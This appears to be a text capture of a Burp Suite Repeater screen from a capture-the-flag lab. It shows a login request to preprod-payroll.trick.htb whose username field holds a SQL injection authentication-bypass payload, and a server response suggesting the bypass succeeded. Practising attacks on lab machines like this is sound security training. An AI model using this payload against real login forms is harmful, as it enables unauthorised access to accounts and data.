 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://preprod-payroll.trick.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 Content-Length: 48
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin: http://preprod-payroll.trick.htb
10 Referer: http://preprod-payroll.trick.htb/login.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=9e71c2f48a603d55b0f3a91ec826d74b
13 Connection: keep-alive
14
15 username=admin%27%20OR%201%3D1%23&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 19 Nov 2026 00:29:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done 272 bytes | 47 millis
Event log All issues Memory: 160.4MB of 2.26GB Disabled